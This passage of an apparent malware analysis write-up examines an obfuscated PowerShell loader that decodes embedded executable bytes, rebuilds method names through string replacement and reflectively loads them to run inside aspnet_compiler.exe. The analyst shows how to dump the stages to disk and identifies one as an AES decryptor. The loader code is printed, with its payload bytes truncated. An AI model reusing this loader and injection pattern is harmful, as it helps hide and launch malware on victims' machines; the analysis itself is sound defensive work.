[Byte[]]$H1=[System.Convert]::FromBase64String('TVqQ||M|||E [..] ||||||||||| =='.Replace('|','A'));
[Byte[]]$xtz=(77,90,144,0,3,0, [...] 0,0,0);
$Facebook = 'Getfacebook'.Replace('facebook','Type') $Skype = 'Getgoogle chrome'.Replace('google chrome','Method') $google = 'Skype\aspnet_compiler.exe'.Replace('Skype','C:\Windows\ Microsoft.NET\Framework\v4.0.30319') $chrome = 'InFirefox'.Replace('Firefox','voke')
[Reflection.Assembly]::Load($H1).$Facebook('HBAR.PING').$Skype('CMD'). $chrome($null,[object[]] ($google,$xtz))
It consists of four strings of different ecodings and one seems to be AES encryted and base64 encoded. So let’s start with the first “$xtz”.
By replacing [void][System.Reflection.Assembly]::Load([byte[]]($xtz)) with
$outfile = "malbin-1.dat"
New-Item $outfile -type file -force
Set-Content $outfile (([char[]]$xtz) -join '')
Exit
I got the loaded code as file. The type in regards of the “file” command is indeed “MS-DOS executable”. The sha256 hash of “52e3ddf72ebf57531491a00b2813d020515445b8d65bbfa615af04b802f7f7a9” was unknown to VT and the uploaded file itself has a VT-score of 1/62 at the time of writing. After inspecting the exports, this is just the AES-decryptor used in the next step. So, same procedure; instead of loading the file, saving it to a file.